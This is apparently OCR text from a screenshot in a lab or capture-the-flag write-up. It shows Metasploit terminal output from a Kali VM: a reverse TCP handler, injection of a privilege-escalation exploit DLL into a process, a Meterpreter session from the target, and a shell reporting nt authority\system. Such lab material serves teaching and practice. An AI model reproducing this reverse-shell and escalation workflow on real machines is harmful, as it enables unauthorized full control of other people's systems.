 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 00:41 1
Terminal
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Launching notepad to host the exploit...
[+] Process 652 launched.
[*] Reflectively injecting the exploit DLL into 652...
[*] Injecting exploit into 652 ...
[*] Exploit injected. Injecting payload into 652...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.9:4444 -> 10.10.10.5:49158) at 2018-0
2-18 00:40:57 -0500
meterpreter > shell
Process 604 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\wwwroot>whoami
whoami
nt authority\system
C:\inetpub\wwwroot>cd \Users\babis\
We can now access the local and root tokens.
LinkedIn
Right Ctrl